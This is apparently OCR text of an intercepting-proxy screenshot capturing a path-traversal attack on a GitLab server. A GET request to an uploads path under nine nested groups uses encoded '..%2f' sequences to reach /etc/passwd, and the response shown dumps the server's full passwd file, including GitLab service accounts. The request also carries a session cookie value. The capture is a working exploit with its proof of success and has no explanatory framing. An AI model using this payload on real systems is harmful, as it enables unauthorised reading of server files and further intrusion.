 Request
Pretty Raw Hex Chinese \n
1 GET
/test1/test2/test3/test4/test5/test6/test7/test8/test9/myproject
1/uploads/fd2bea2562f43d462584a0858095bea6/..%2f..%2f..%2f..%2f.
.%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd HTTP/1.1
2 Host: 192.168.3.133:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.121
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Referer:
http://192.168.3.133:8080/test1/test2/test3/test4/test5/test6/te
st7/test8/test9/myproject1/-/issues/1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: preferred_language=en; known_sign_in=
_gitlab_session=afc8628ebeb78986790daac3bc767a9a;
sidebar_collapsed=false; 16.0.0-hide-alert-modal=true;
event_filter=all; hide_auto_devops_implicitly_enabled_banner_1=
false
10 Connection: close
11 X-Forwarded-For: 121.76.145.121
12
13
Response
Pretty Raw Hex Render Chinese \n
22 X-Xss-Protection: 1; mode=block
23 Strict-Transport-Security: max-age=63072000
24 Referrer-Policy: strict-origin-when-cross-origin
25
26 root:x:0:0:root:/root:/bin/bash
27 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
28 bin:x:2:2:bin:/bin:/usr/sbin/nologin
29 sys:x:3:3:sys:/dev:/usr/sbin/nologin
30 sync:x:4:65534:sync:/bin:/bin/sync
31 games:x:5:60:games:/usr/games:/usr/sbin/nologin
32 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
33 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
34 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
35 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
36 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
37 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
38 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
39 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
40 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
41 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
42 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
43 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
44 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
45 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
46 git:x:998:998::/var/opt/gitlab:/bin/sh
47 gitlab-www:x:999:999::/var/opt/gitlab/nginx:/bin/false
48 gitlab-redis:x:997:997::/var/opt/gitlab/redis:/bin/false
49 gitlab-psql:x:996:996::/var/opt/gitlab/postgresql:/bin/sh
50 mattermost:x:994:994::/var/opt/gitlab/mattermost:/bin/sh
51 registry:x:993:993::/var/opt/gitlab/registry:/bin/sh
52 gitlab-prometheus:x:992:992::/var/opt/gitlab/prometheus:/bin/sh
53 gitlab-consul:x:991:991::/var/opt/gitlab/consul:/bin/sh
54